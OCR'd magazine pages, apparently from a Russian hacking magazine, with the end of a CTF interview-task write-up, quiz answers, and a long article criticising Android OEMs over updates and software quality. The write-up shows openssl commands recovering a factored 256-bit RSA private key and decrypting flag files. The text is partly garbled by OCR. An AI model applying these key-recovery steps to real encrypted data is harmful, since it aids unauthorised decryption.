Немного поиграв со структурами данных в IDA, можно увидеть, что в качестве инициализирующего вектора злоумышленник использует ключ шифрования.

> Iv = BlockCipher->Cipher.Name->Key;  $if (Energy)$ Status = EVP\_EncryptInit\_ex(ctx, 0, 0, Key, Iv); else Status = EVP DecryptInit ex(ctx,  $\theta$ ,  $\theta$ , Key, Iv);

К слову, так делать [нельзя.](https://cryptopals.com/sets/4/challenges/27)

#### **Send\_Screen**

![](_page_35_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

### ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ ПОЛНЫЙ РАЗБОР ЗАДАЧ И НАГРАЖДЕНИЕ<br>ПОБЕДИТЕЛЕЙ ОТ НАСКЕRU

Сохранить зашифрованный скриншот в файл можно прямо из IDA.

![](_page_35_Picture_398.jpeg)

#### Флаг

Зная все параметры алгоритма шифрования, мы можем без труда восстановить исходный скриншот из дампа, это и будет наш флаг.

Python-скрипт, с помощью которого можно получить исходный скриншот, я положил сюда. Помимо этого, расшифровать скриншот можно в OpenSSL:

#### > openssl enc -aes-128-cbc -d -in enc\_screen -out dec\_screen.jpeg -K 2682377FB2C7898E5EB781D941C09C5A -iv 2682377FB2C7898E5EB781D941C09C5A

#### А вот и флаг!

![](_page_35_Picture_399.jpeg)

#### РЕШЕНИЕ ОТ ПОБЕДИТЕЛЯ: ЗАДАНИЕ 2

#### **Условие**

В вашем распоряжении оказалась зашифрованная информация в файле flag.enc. Данный файл зашифрован алгоритмом AES-256-ECB. К счастью, у вас есть ключ от зашифрованного файла key.enc. Проблема в том, что он зашифрован алгоритмом RSA публичным ключом key.pub.

Требуется: расшифровать файл flag.enc и достать флаг.

#### Решение

Посмотрим, что собой представляет публичный ключ RSA.

![](_page_35_Picture_400.jpeg)

![](_page_35_Picture_19.jpeg)

Видим, что длина модуля составляет 256 бит. С таким модулем ни о какой стойкости криптосистемы говорить не приходится. Первое, что пришло на ум, — факторизовать модуль с помощью YAFU.

8d)

![](_page_35_Picture_401.jpeg)

Нам удалось получить разложение модуля на простые множители. Этого вполне достаточно, чтобы сгенерировать секретный ключ RSA-256 и расшифровать им key.enc. В OpenSSL есть возможность генерации секретного ключа RSA с помощью команды asn1parse. Для этого необходимо знать следующие параметры ключа:

• modulus: модуль, в нашем случае

#### modulus = 715212865554722993122522912465897092478494817507747 32993492805730954699131789

• pubExp: открытая экспонента, в нашем случае

 $pubExp = 65537$ 

• privExp: секретная экспонента, элемент, обратный к pubExp по модулю

 $? (modulus) = (p - 1) ? (q - 1)$ 

• р: первый множитель modulus, в нашем случае

p = 261857794043121448213410325750790838383

• q: второй множитель modulus, в нашем случае

q = 273130256889334854338089243490350662083

- **e1**: элемент, обратный к pubExp по модулю  $(p 1)$ ;
- е2: элемент, обратный к pubExp по модулю  $(q 1)$ ;
- coeff: элемент, обратный к q по модулю р.

Как правило, для нахождения обратного элемента по модулю используют расширенный алгоритм Евклида. Таким образом, все недостающие параметры можно получить с помощью следующего Python-скрипта. Ниже - результат работы скрипта.

![](_page_35_Picture_402.jpeg)

Для того чтобы сгенерировать секретный ключ RSA, необходимо создать конфигурационный файл.

![](_page_35_Picture_403.jpeg)

writing RSA key -----BEGIN RSA PRIVATE KEY-----MIGsAgEAAiEAnh+dF/di/u/s0FMRwZbz1V8sf+zS+8e/M8kFElYwy40CAwEAAQIh AJIDk2ccNLhCCRoB63We1U2RyaqEEsVQ39XjCmIH6vqpAhEAxP/6ByslwssBayG5 GUlYbwIRAM16+VsWZc/egFdwsK6mAcMCEQC5TD0VuRQPoXt4FYRRsJepAhEAvW47 Z6/0WHhllTb8i2XbhQIQEnGUFLs/5ymOflhaybg9gA== -----END RSA PRIVATE KEY-----

C:\Test\task2>openssl rsa -in rsa\_key.der -out key.priv -inform der writing RSA key

> мы сгенерировали приватный ключ RSA-256 в формате Здесь DER по параметрам, указанным в **asn1 struct**, перевели его в формат РЕМ и записали в файл key.priv. Теперь ничто не мешает нам расшифровать ключ AES и достать флаг.

C:\Test\task2>openssl rsautl -decrypt -in key.enc -out key.dec -inkey key.priv

#### C:\Test\task2>xxd -p key.dec 197b706e1595cf81c533136a29902497

C:\Test\task2>openssl enc -aes-256-ecb -d -in flag.enc -out flag.dec -K 197b706e1595cf81c533136a29902497 C:\Test\task2>cat flag.dec

Stvgn6CFHKYd3BDE

Можно заметить, что после расшифровки ключ AES имеет длину не 256, а 128 бит. Поэтому реальный ключ выглядит так:

B OpenSSL это не имеет значения, но при расшифровке вручную может сыграть определенную роль.

#### *<b>Флаг: Stvgn6CFHKYd3BDE*

#### ПРАВИЛЬНЫЕ ОТВЕТЫ НА ТЕСТ

Честно говоря, я думал, что эти вопросы слишком простые, легко гуглятся и публиковать их смысла нет. По результатам оказалось, что нашлись такие невнимательные участники, которые накосячили даже в них. :) Так что - публикуем правильные ответы (выделены жирным).

- 1. При каком варианте спама злоумышленники вынуждены указывать настоящий обратный адрес?
	- 1. Фишинговые письма
	- 2. Нигерийские письма
	- 3. Малотиражная целевая спам-рассылка с вредоносным вложением
- 2. Возможна ли утечка данных пользователя, если он их вводит с виртуальной клавиатуры?
	- 1. Het
	- 2. Нет, если на компьютере заклеена видеокамера
	- $3.$  Да
	-
- 3. Выберите все из нижеперечисленных проблем, которые удается решить с помощью технологии соления паролей

#### 1. Выбор слишком короткого пароля

- 2. Неинформативность пароля
- 3. Совпадение паролей у разных пользователей
- 4. Какая из перечисленных вредоносных программ предназначена для атак на онлайн-банкинг?
	- 1. Chameleon
	- 2. Virus. Win9x. CIH
	- 3. Carberp
- 5. Какой вид атак на онлайн-банкинг технически наиболее сложен и требует внедрения на атакуемом информационном ресурсе эксплоита?
	- 1. Phishing
	- 2. Man-in-the-Middle
	- 3. Man-in-the-Endpoint
- 6. В чем слабое место протокола Диффи Хеллмана?
	- 1. Математическая основа этого протокола ненадежна
	- 2. Уязвим по отношению к атакам Man-in-the-Middle
	- 3. Стал уязвим по отношению к brute-force attack с учетом выросших вычислительных возможностей компьютеров
- 7. Какой метод DDOS-атаки позволяет добиться многократного усиления трафика?
	- 1. UDP flood
	- 2. Http slow post
	- 3. Dns amplification araka
- 8. Какой хеш-алгоритм работает быстрее?
	- 1. CRC32
	- 2. MD5
	- 3. SHA-2
- 9. Какие криптографические методы используются в технологии блокчейн?
	- 1. Потоковое шифрование
	- 2. Хеширование
	- 3. Цифровая подпись
- 10. Выберите все правильные варианты ответа
	- 1. Формат HTTPS разработан специально для нужд онлайн-банкинга
	- 2. HTTPS является отдельным по сравнению с HTTP протоколом
	- 3. HTTPS это расширение протокола HTTP, в котором добавлено шифрование передаваемых по транспортным механизмам протокола HTTP ланных II

#### IT-компании, шлите нам свои задачки!

Миссия этой мини-рубрики - образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru - мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям - задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам - строчки отчетности по публикациям в топовом компьютерном журнале.

# ПЛОХОЙ АНДРОИД

![](_page_36_Picture_2.jpeg)

КАК ПРОИЗВОДИТЕЛИ ПРЕВРАЩАЮТ ХОРОШУЮ ОС В ТОРМОЗНОЕ НЕОБНОВЛЯЕМОЕ УБОЖЕСТВО

> **Олег Афонин** Эксперт по мобильной криминалистике компании «Элкомсофт» [aoleg@voicecallcentral.com](mailto:aoleg@voicecallcentral.com)

В одном из предыдущих выпусков мы под‐ робно рассмотрели причины, по которым смартфоны Apple были и будут быстрее актуальных флагманов на Android. Статья вызвала бурные обсуждения и неоднознач‐ ные реакции. В связи с этим мы решили развить и углубить тему, рассказав о тех палках, которые суют в колеса неплохой, в принципе, системы производители андроид‐смартфонов.

![](_page_36_Picture_5.jpeg)

#### **АНДРОИД ПЛОХОЙ И ХОРОШИЙ**

В этой статье ничего не будет о багах и неудобствах чистого Android — неко‐ его эталона, состоящего из AOSP и сервисов Google, который устанавлива‐ ется в смартфоны линеек Android One, Google Pixel и смартфоны некоторых производителей (например, Motorola и Nokia). Такой Android мы назовем «хорошим»: нравятся тебе его особенности или нет, но именно так он был спроектирован. В сравнении с поделками производителей смартфонов «хороший» Android чаще бывает удачно оптимизирован и с большей веро‐ ятностью будет регулярно обновляться — по крайней мере, у тех произво‐ дителей, которые сделали «чистый Android» своей маркетинговой фишкой.

Здесь и сейчас мы поговорим о том, как производители — те самые HTC, LG, Samsung и прочие — пытаются улучшить систему и что из этого получается.

#### **СВИСТЕЛКИ: БЛАГИЕ НАМЕРЕНИЯ ПО-АЗИАТСКИ**

Первым, что нас встретит при включении любого новенького флагмана, будет анимированная заставка, бут-анимация. Американские производители скромны: на iPhone и iPad в течение всей загрузки мы имеем счастье наб‐ людать лишь белое статичное яблоко. Смартфоны на Windows 10 Mobile раду‐ ют таким же статичным голубым логотипом Windows. Google значительно менее скромна, выводя веселую разноцветную анимацию, которая еще и отличается для разных версий Android.

Что объединяет заставки этих производителей? Нас не беспокоят лиш‐ ними звуками.

Прости, но разработчики НТС лучше знают, что тебе нужно. Как так - уведомления, да без звука? И «улучшают» Android, добавив свою собственную кривую надстройку дискретного управления уведомлениями. Теперь все (все!) твои приложения, сколько бы их ни было установлено на смартфоне, плевать хотели на беззвучный режим уведомлений, который ты выбрал в нас‐ тройках, а контролируются чем-то вроде того, что показано на скриншоте ниже.

И если в стандартном Android даже те уведомления, для которых вдруг раз‐ решен звук, проиграют бесшумное уведомление, то разработчики НТС решили иначе: для каждого уведомления будет проигрываться какой‐то звук, никак не связанный с тем, что было выбрано в настройках. У тебя установлена сотня приложений? Будь добр пройтись по всем в настройках НТС и отключить звук для каждого из них. Установил новое приложение? Не забудь зайти в настройки уведомлений и отключить ему звук, иначе тебя может побеспокоить неприятный сюрприз.

![](_page_36_Picture_3699.jpeg)

Почему такая мелочь стоила такого количества букв? Да просто потому, что на собственном HTC U11 я убил больше полутора часов, пытаясь отрубить звуковые уведомления для всех приложений, — и все равно время от вре‐ мени телефон подает голос! Честное слово, это «улучшение» — уже дос‐ таточная причина, чтобы избавиться от назойливого флагмана.

«ЛА‐ЛА‐ЛА!» — кричат телефоны LG при включении. «УПСС‐БУМЦ!» возвещает нам о загрузке флагман HTC всей мощью динамиков Boom Sound. Самые разнообразные, но неизменно громкие трели издают смартфоны, дооснащенные самой первой свистелкой, отвечающей азиатским представ‐ лениям о прекрасном. И если у китайской Lenovo, маскирующейся под аме‐ риканскую Motorola, эту свистелку можно будет отключить, то смартфон LG или HTC, самопроизвольно перезагрузившийся посреди ночи, непременно уведомит об этом радостном событии сонного владельца.

#### **УВЕДОМЛЕНИЯ**

В Android отлично продуманная и прекрасно реализованная система уведомлений, на голову превосходящая реализацию уведомлений в iOS. Казалось бы, что здесь можно улучшить? Увы, азиатские производители это сделать сумели. Каждое такое улучшение вызывает разрушительный эффект. Начнем с HTC. По какой‐то причине обозреватели повторяют друг за дру‐ гом, что свежие поколения HTC Sense - это почти чистый Android, аккуратно улучшенный в нужных местах. Извините, дорогие обозреватели, но «улуч‐ шить» Android кривыми руками не получится. Вот что сделали программисты HTC с уведомлениями. «Что‐то после обновления постоянно начали звуковые уведомления при‐ ходить от приложений, хотя по умолчанию стоит без звука и на семерке все нормально работало», — жалуется пользователь. Далее следует развесистая инструкция, куда заходить и как отключать звук для каждой установленной и системной программы, а также для отдельных подкатегорий каждой прог‐ раммы. Результат — «Помогло, но не сильно — включения звука на смарте стали реже, но не пропали».

Смотрим на первый скриншот.

![](_page_36_Picture_3700.jpeg)

А теперь вопрос на засыпку: думаешь, это такой баг? Нет! Это сознатель‐ ное решение программистов (ну не дизайнеров UI же) из LG, кочующее из одной версии Android в другую. 5.0, 5.1, 6.0, 7.0 — везде одна и та же картина. Молодцы, здорово улучшили!

Чем плохи такие интерфейсы? Как и все свистелки-мигалки, подобные интерфейсы мало того что говорят о дурном вкусе («о вкусах не спорят» не в эту оперу; вкусы у человека будут плохими и даже ужасными, если их не воспитывать с детства), так еще и ломают пользовательский опыт резкими переходами между ставшим уже классическим материальным дизайном Android и цветастым полупрозрачным изыском азиатских программистов.

Что мы здесь видим? Самая обычная настройка звуков уведомлений из самого что ни на есть стандартного Android. Казалось бы, что здесь может пойти не так? Настроили звук уведомлений на бесшумный режим и наслаждаемся покоем; телефон побеспокоит нас звонками, но не будет пищать, кричать или свиристеть на всю комнату на каждое полученное письмо.

Увы, но ряд производителей «улучшает» эту логику, привязывая ползунок яркости в авторежиме напрямую к уровню подсветки экрана. Так, например, сделали разработчики OnePlus (как всем известно, их прошивка OxygenOS это как чистый Android, только лучше). В результате, если выбранные авто‐ матикой уровни яркости не устраивают, ползунок приходится постоянно двигать туда‐сюда. То, что именно так организовано управление яркостью в iOS, не спасает от приступов раздражения.

Говоря о OnePlus последних моделей, нельзя не упомянуть и еще одно важное «улучшение». В компании решили добавить аппаратный переключатель режимов уведомлений, сделав его «как в iPhone, только лучше». Трехпозиционный переключатель в OnePlus 5 и 5T позволяет удобно и быстро переключаться между звуковыми и беззвучными режимами уведомлений. Казалось бы, удобно! Увы, совсем нет: китайские программисты не сумели осилить логику переключения режимов уведомлений Android и полностью выпилили из прошивки такую полезную вещь, как автоматическое включение режима «не беспокоить» по расписанию и по событиям (например, по важным встречам в календаре). Пользователю предлагается перенестись назад в те благословенные времена, где не было умной электроники, а было много железных тумблеров. Хочешь бесшумный режим на ночь? Переключи тум‐ блер! Забыл переключить и тебя разбудила пришедшая рано утром рек‐ ламная SMS? Не надо винить рукастых программистов из Китая, просто в следующий раз не забывай перещелкнуть тумблер.

Сравнивая Pixel первого поколения с псевдофлагманом HTC U Ultra (Snap‐ dragon 821, UFS 2.0) невозможно не заметить, что смартфон от HTC: а) перег‐ ревается на простейших задачах и б) подтормаживает и подлагивает, оставляя ощущение, что процессор работает из последних сил. Просыпаясь из состояния глубокого сна, первые несколько секунд U Ultra нетороплив, как сонная черепаха (вплоть до того, что шторка уведомлений открывается рывками, да и то после заметной задержки). Что это — проблема Android? Нет: на Pixel, работающем на похожем железе, ничего подобного не наб‐ людается. Просто плохая, очень плохая оптимизация.

Подобных примеров я могу привести массу. LG G Flex 2 — перегрев, причем зачастую в состоянии простоя, когда устройство вдруг начинало что‐то считать с выключенным экраном, обжигая карман. Об утечках заряда из‐за непобежденных wakelock'ов ядра, приводящих к аномальному поведению смартфона в простое, можно писать серию статей; справиться с такими вещами невозможно даже с рут‐доступом, поможет только исправление от производителя или кастомная прошивка.

Скажешь, это баг и его исправят в будущей версии? Давай посмотрим. Android 8.0 с данным улучшением пришел на HTC U11 в декабре 2017‐го. Январь, февраль, март... обновлений нет, как нет и внятного понимания, будут ли вообще устранять этот баг — или же это такая фича.

Кстати, поругав HTC, не могу не остановиться на оболочке LG, в которой вообще нельзя выбрать «беззвучный» тон для уведомлений! Сама мысль о том, что кому‐то может не понравиться постоянный трезвон телефона, не посетила головы программистов LG.

![](_page_36_Picture_3701.jpeg)

Результат? Приходится извращаться, создавая файл с «пустым» звуком. А про звук начала и окончания зарядки, который невозможно отключить из настро‐ ек, я и вовсе молчу: телефон еженощно радует бодрым пиликаньем: «Ура! Я зарядился!»

Как тебе понравится, если твой телефон превратится в «кирпич» после очередного обновления? Ситуация достаточно редкая для большинства про‐ изводителей, но, увы, встречающаяся. Впрочем, если баг затрагивает небольшое количество пользователей и лишь время от времени — серьезно‐ го ущерба репутации производителя он не принесет. А вот если все устрой‐ ства после получения ОТА вдруг начинают блокироваться — это уже не очень хорошо.

Именно такое «улучшение» внесли в Android горе-разработчики OnePlus С выходом Android 8 что-то пошло не так, и абсолютно все пользователи устройств OnePlus 5 с разблокированными загрузчиками, установившие пер‐ вое, второе, а потом и третье обновление (их выпускали с перерывом меньше недели), получили ошибку расшифровки данных: телефоны не загружались. Сброс данных и последующее восстановление из облачной резервной копии помогали — ровно до следующего обновления.

#### **СОВСЕМ КАК IPHONE, ТОЛЬКО ЛЕГКИЙ!**

В HTC уведомления работают и выглядят именно так, как должны по замыслу разработчиков Android. А вот некоторые другие производители любят «делать красиво», уродуя стандартный дизайн Android и пытаясь сделать, «как в айфонах». Получается… получается очень плохо. Примерно как в китайских бум‐ боксах из девяностых с кучей мигающих лампочек и ярких цветов.

Вот так это выглядит у Huawei (справа — «чистый» Android):

![](_page_36_Figure_31.jpeg)

А вот какой кошмар сделала небезызвестная LeEco:

![](_page_36_Figure_33.jpeg)

А вот так представляют себе идеальный интерфейс Android 6.0 в LG. Очень крупные кнопки навигации, очень крупные иконки переключателей сверху, которые очевидно не влезли в размер, и уже без того улучшенные стандар‐ тные переключатели пришлось дополнительно улучшать при помощи горизонтальной прокрутки.

![](_page_36_Picture_35.jpeg)

![](_page_36_Picture_36.jpeg)

Еще один момент, который часть производителей пытается сделать так, как сделано в iOS, — управление яркостью экрана. В свежих версиях Android при включении автоматического управления яркостью ползунок контролирует не яркость напрямую, а кривую зависимости яркости экрана от внешнего освещения. Это логично: достаточно один раз выставить ползунок в удобное положение, и о нем можно забыть навсегда.

#### **ОПТИМИЗАЦИЯ**

За что я люблю смартфоны Pixel — так это за идеальную, просто образцо‐ во‐показательную оптимизацию. При том что первое поколение Pixel исполь‐ зовало процессоры с зарезанными частотами и комплектовалось медленной по стандартам 2016 года памятью eMMC (остальные флагманы выходили на более шустрой UFS 2.0), смартфоны от Google работают идеально плавно, как по маслу. Нет лагов и подергиваний анимаций, нет неожиданных перег‐ ревов, нет ужасной неторопливости после того, как смартфон «просыпается» из состояния глубокого сна. Приложения запускаются с предсказуемой скоростью и работают предсказуемо плавно. Честно говоря, именно четкость и плавность работы Pixel — то, чего стало заметно не хватать на последних версиях iOS.

#### **КРИТИЧЕСКИЕ ОШИБКИ И НЕДОДЕЛКИ**

# ПЛОХОЙ АНДРОИД

КАК ПРОИЗВОДИТЕЛИ ПРЕВРАЩАЮТ<br>ХОРОШУЮ ОС В ТОРМОЗНОЕ<br>НЕОБНОВЛЯЕМОЕ УБОЖЕСТВО

#### **КАЧЕСТВО ДРАЙВЕРОВ**

О качестве драйверов в Android можно писать много хорошего, но всегда ли виноват производитель? Ведь некоторые драйверы поставляет производитель чипсета (к примеру, Qualcomm), а некоторые — например, к модулю видеокамеры - и вовсе сторонние компании-производители. Удивительно, что эта «сборная солянка» вообще работает... впрочем, стоп: а работает ли?

Возьмем для примера ту же компанию OnePlus, программисты которой допустили критическую ошибку, не учтя особенностей шифрования восьмой версии Android. Компания установила «революционный» модуль камеры, на матрице которого присутствуют датчики фазовой фокусировки. Маркетологи глубоко вдохнули и анонсировали OnePlus 5 под лозунгом «Clearer photos». Казалось бы, что может пойти не так?

Давай посмотрим на вот эту фотографию:

![](_page_37_Picture_8.jpeg)

Что это? Почему небо в горошек? Как оказалось, в OnePlus сэкономили, заказав у SONY модуль с драйверами, но решив не оплачивать дальнейшую разработку и исправление найденных ошибок. В результате драйверы SONY не учитывают фазовые точки фокусировки, которые и выглядят на снимках как бодрый горох. Очевидно, такие снимки невозможно было бы продать как «clearer photos», и программистам OnePlus была поставлена задача замаскировать проблему. Что они успешно и проделали, включив запредельные настройки шумоподавления, вместе с «горохом» фазовых точек съедающих и все мелкие детали на снимке. Проблема решена!

Думаешь, единичный случай? Ничего подобного: с тем же модулем, с теми же драйверами и ровно с теми же проблемами полгода спустя компания выпускает второй телефон, OnePlus 5T. Наступили на те же грабли после долгой и громкой ругани пользователей? Какая разница, если и так купят!

#### ПОЧЕМУ СМАРТФОНЫ С ANDROID РАБОТАЮТ МЕДЛЕННЕЕ ПОСЛЕ **ОБНОВЛЕНИЙ**

О качестве драйверов мы уже рассказали. Именно драйверы могут стать причиной плохой работы устройства. Особенно явно это становится заметно тогда, когда производитель решает сэкономить и обновляет версию Android, оставляя без изменения оригинальные драйверы.

Как это возможно? Вплоть до Android 8 с его Project Treble каждая новая версия Android включала ряд изменений в API, заставляя производителей чипсетов выпускать новые версии драйверов для крупных обновлений системы. Выпуск драйверов не бесплатен, и производителям приходилось платить за обновленный код - или по факту, или в рамках заключенного контракта при закупке микросхем. Но что, если производитель не хочет оплачивать новые драйверы, а обновлять систему приходится? В таких случаях часто прибегают к программной прослойке, транслирующей новые вызовы API к той версии АРІ, которую поддерживают старые драйверы. Вообще говоря, так делать неправильно; такой подход явно ограничивает и производительность, и совместимость системы, часто не дает доступа к новым возможностям свежей версии Android. Тем не менее этот подход весьма популярен среди разработчиков кастомных прошивок — хотя бы потому, что свежих драйверов может просто не быть (классический пример из недавних - выпуск кас-

томных прошивок с Android 7, 8 и 8.1 для смартфонов LeEco, которые не получали обновлений базовой версии Android 6.0 с момента выхода).

К сожалению, отдельные производители используют ровно тот же подход. Cмартфоны OnePlus 5, 5T были выпущены с Android 7 на борту. Обновление до Android 8 использовало старые драйверы и программную прокладку  $(\text{shim}).$ 

Опять же, думаешь — единичный случай, да еще и у маргинальной китайской компании? А если я скажу, что ровно тем же самым балуется крупнейший производитель смартфонов на Android - компания Samsung, да еще и не для чьих-то там чипов, а для собственных чипсетов Exynos?

![](_page_37_Picture_17.jpeg)

#### **INFO**

Если тебя заинтересовала система «прокладок» для эмуляции новых API, рекомендуем статью **Cameras in Custom ROMs: How Developers Make Hardware Work without Source Code.** 

#### **SAMSUNG И ОБНОВЛЕНИЯ**

Для начала — статья: Samsung, Exynos and AOSP Explained: A Story of Betrayal.

В этой статье разработчики очень подробно и детально описывают, как именно в Samsung все, что можно сделать неправильно, сделано неправильно. В частности, Samsung часто использует программные прослойки для трансляции API при обновлении версий Android. После многочисленных обновлений изменения накапливаются, программные прокладки становятся все толще, а производительность - все хуже. Именно из-за многочисленных прослоек оболочка от Samsung со временем начинает работать из рук вон плохо даже на мощнейших устройствах. Это происходит вовсе не потому, что Samsung их как-то специально искусственно замедляет; просто иначе они не умеют.

#### **КАЧЕСТВО КОДА У SAMSUNG**

Мы обсудили свистелки и исковерканный UI, отсутствие оптимизации и низкое качество драйверов. Как еще можно испортить Android? Оказывается, легко. Достаточно просто быть Samsung.

Если многие производители делают софт и драйверы из подручного материала и палок, то программистам Samsung палок не завезли. На выходе получается оболочка, умудряющаяся заметно подтормаживать и подлагивать на процессоре, мощность которого превосходит CPU ультрабуков.

Наверное, ты сейчас думаешь: ну конечно, в Samsung все дураки, один автор статьи такой умный! Все или не все, но уровень программистов в Samsung уж точно ниже нулевой отметки. Вспомним историю с собственной разработкой компании, ОС Tizen, о которой писали буквально следующее:

Возможно, это худший код из тех, что мне довелось видеть. Все ошибки, которые можно было допустить, были допущены. Очевидно, что код писал или проверял кто-то, кто ничего не понимает в безопасности. Это все равно, что попросить школьника написать для вас программное обеспечение. **Источник** 

Конечно же, в Samsung не могли не отреагировать на такое заявление. После того как результаты исследования были опубликованы на Motherboard, компания Samsung начала работу над исправлениями. Результат впечатляет: код Tizen больше не «худший в истории». Теперь это просто ужас, но не ужас-ужас.

Да, но при чем здесь Tizen, ведь говорим-то мы об Android? И действительно, та часть ПО Samsung, которая написана специалистами Google, вполне работоспособна. Проблема же в том, что Samsung стремится максимально переписать, переделать ОС от Google, заменив все, что можно, программами собственного изготовления, переделав систему как визуально, так и изнутри. Результат? Лаги, подтормаживания, аляповатые и непоследовательные визуально-графические решения в интерфейсе и многочисленные баги.

А приложения-дубликаты? Когда я покупал свой первый смартфон на Android, я сразу запутался. Почему есть «контакты» и «контакты»? Зачем два разных браузера? Почему есть «часы» и «часы»? Для чего два почтовых клиента? Со временем уважающие себя производители перестали включать приложения собственной разработки, дублирующие основную функциональность Android. Но не Samsung, упорно вставляющая собственный веб-браузер (зачем? Он что, умеет переводить страницы с иностранных языков или синхронизировать пароли с облаком Google?), собственный почтовый клиент и массу других утилит собственной разработки.

А знаменитая кнопка Bixby, случайное нажатие которой активирует ассистента? Отключить эту кнопку можно, но для этого нужно сначала настроить Bixby, а для этого — скачать и установить множество мусорных программ от Samsung, о которых я уже рассказывал.

Отдельно отмечу потрясающую находку Samsung в области безопасности.

В любом другом смартфоне, сертифицированном Google, для разблокирования загрузчика нужно сначала разрешить OEM Unlocking в настройках, потом перегрузиться в fastboot, разблокировать загрузчик командой fastboot oem unlock или подобной - и сразу же лишиться всех данных. Уничтожение данных при разблокировании загрузчика - важнейший элемент безопасности, позволяющий защитить данные от несанкционированного доступа через рут или кастомное рекавери.

B Samsung (по крайней мере, в модели Galaxy S8) разблокирование загрузчика делается так: разрешить ОЕМ Unlocking в настройках и... и все. Можно загружаться в кастомное рекавери, ставить рут, извлекать данные. Зияющая дыра в безопасности, оставленная как будто специально, — причем страдают от нее вовсе не любители поставить рут или кастомную прошивку, а самые обычные пользователи, данные которых могут быть запросто слиты с использованием разблокированного загрузчика.

Если после всего перечисленного ты все равно считаешь вариант Android от Samsung «нормальным» — мне нечего добавить.

#### **ОБНОВЛЕНИЯ**

Хорошая операционная система обновляется быстро, четко и по расписанию. Apple iOS уже давно считается эталоном в отношении обновлений, но есть и другие производители, которые прекрасно обновляют свои устройства. Для начала посмотрим на эту табличку (источник):

![](_page_37_Picture_608.jpeg)

Silent Circle announcement: "Critical vulnerabilities are patched within 72 hours of detection or reportin", but January 2018 security patch was available only after a delay of 1 month. \* Essential : Most of US and Canadian carrier push update directly trom Essential, or in only fews days/weeks, but some carriers can also take months (like Telus).

\* Essential & Nokia: They started selling phones in 2017. We have indicated the official support announced. \* Google: Delay from official security policy https://support.google.com/nexus/answer/4457705 \* Fairphone : Lasts updates doesn't cover all security vulnerability for January/February (Cover only 50% high-critical security vulnerability)<br>\* Fairphone, duration for SU : FairPhone 1 had only 1,5 years of support (Unti

\* OnePlus: deploy partial updates for limited high-critical security updates every month. Full security update are usually every 2 months \*\* When the first update is provided for the device by the manufacturer.

\*\*\* Average support duration for all devices. Status at 15 february, more than 1 month after publication of Meltdown/Spectre security flows, and 25 criticals/High CVE. Author: SecX13/S.R.

Как видишь, Apple и Microsoft обновляют свои устройства в течение длительного срока, регулярно и своевременно. Более того, Microsoft продолжает обновлять смартфоны на Windows 10 Mobile - даже те, которые были выпущены сторонними производителями! - несмотря на отказ от развития платформы. Такая политика достойна уважения, ведь подавляющее большинство производителей смартфонов на Android обновляет свои модели по принципу: «Будет хорошо продаваться — может, когда-то и обновим. Нет - тихо забудем».

Вот, к примеру, HTC. Не самое дешевое устройство HTC U Ultra (Snapdragon 821) уже ровно год работает на все той же версии Android 7.0, с которой оно вышло в продажу. Обновлений до промежуточных версий Android у HTC не предусмотрено. Последний патч безопасности для U Ultra был в ноябре, а рассылка Android 8.0 (спустя полгода после выхода этой версии ОС) то начинается, то снова прекращается из-за найденных ошибок.

- Обновление до Android 8.0 для текущего флагмана (U11): 99 дней
- Обновление до Android 8.0 для предыдущего флагмана (НТС 10): 180 дней • Информация об обновлениях: плохо (только список устройств, которые
- получат обновление) • Результат: плохо

Несколько лучше обстоят дела у OnePlus:

- Обновление до Android 8.0 для текущего флагмана (5/5Т): 137 дней
- Обновление до Android 8.0 для предыдущего флагмана (3/3T): 91 день
- Информация об обновлениях: средне (форум, открытые бета-версии)
- Результат: противоречивый

Motorola когда-то являла собой пример компании, которая не только поддерживала свои устройства в течение длительного времени, но и быстро их обновляла до актуальных версий Android благодаря использованию чистой версии системы.

- Обновление до Android 8.0 для текущего флагмана (Moto Z2 Force): 124 дня
- Обновление до Android 8.0 для предыдущего флагмана (Moto Z): до сих пор нет; больше 200 дней
- Информация об обновлениях: плохо (только список устройств, которые получат обновление)
- Результат: неудовлетворительно

LG печально известна своей неторопливостью. Еще бы: обновить настолько сильно «улучшенную» оболочку - это сколько работы улучшателям!

- Обновление до Android 8.0 для текущего флагмана (V30): 166 дней
- Обновление до Android 8.0 для предыдущего флагмана (G6): до сих пор нет; больше 200 дней
- Информация об обновлениях: плохо
- Результат: неудовлетворительно

А как обстоят дела у Samsung? Крупнейший производитель смартфонов с Android оказался и самым неторопливым среди конкурентов.

- Обновление до Android 8.0 для текущего флагмана (S8): 172 дня
- Обновление до Android 8.0 для предыдущего флагмана (S7): до сих пор нет; больше 200 дней
- Информация об обновлениях: плохо
- Результат: неудовлетворительно

Samsung — самая неторопливая? Подожди, мы еще не видели BlackBerry! Обновляемость устройства на Android никак не зависит от именитости компании, громких обещаний или цены устройства. Компания BlackBerry, которая обещала двухлетнюю поддержку для DTEK60 (между прочим, Snapdragon 820 и совсем не божеская цена), с момента выхода устройства в 2016-м выпустила обновлений Android... ноль. А что с двухлетней поддержкой? Видимо, имелись в виду исключительно патчи безопасности.

- Обновление до Android 8.0 для текущего флагмана: до сих пор нет (больше 200 дней)
- Обновление до Android 8.0 для предыдущего флагмана: никогда
- Обновление до Android 7.0 для предыдущего флагмана: никогда
- Информация об обновлениях: очень плохо (нет полного списка устройств, которые получат обновление)
- Результат: хуже некуда

А есть ли производители, которые аккуратно обновляют Android? Да, их два: Google и Nokia. Про Google можно особо не говорить: основная фишка их устройств как раз в получении обновлений напрямую от производителя.

Обновления Android от Google:

- Обновление до Android 8.0 для текущего поколения устройств: 9 дней (О дней для участников бета-тестирования)
- Обновление до Android 8.0 для предыдущего поколения: 18 дней (0-18 дней для участников бета-тестирования)
- Информация об обновлениях: хорошо (публичные бета-версии через OTA)
- Результат: отличный

Еще одна компания, регулярно обновляющая версии Android (по крайней мере, на флагманах), - «новая» Nokia под управлением HMD Global. У компании пока всего один флагман, выпущенный на предыдущей версии Android, и статистику мы еще не накопили. Тем не менее первоначальный результат обнадеживает.

- Обновления Android от Nokia:
- Обновление до Android 8.0 для текущего флагмана: 90 дней
- Обновление до Android 8.1 для текущего флагмана: 58 дней
- Информация об обновлениях: хорошо
- Результат: хороший

#### **ЗАКЛЮЧЕНИЕ**

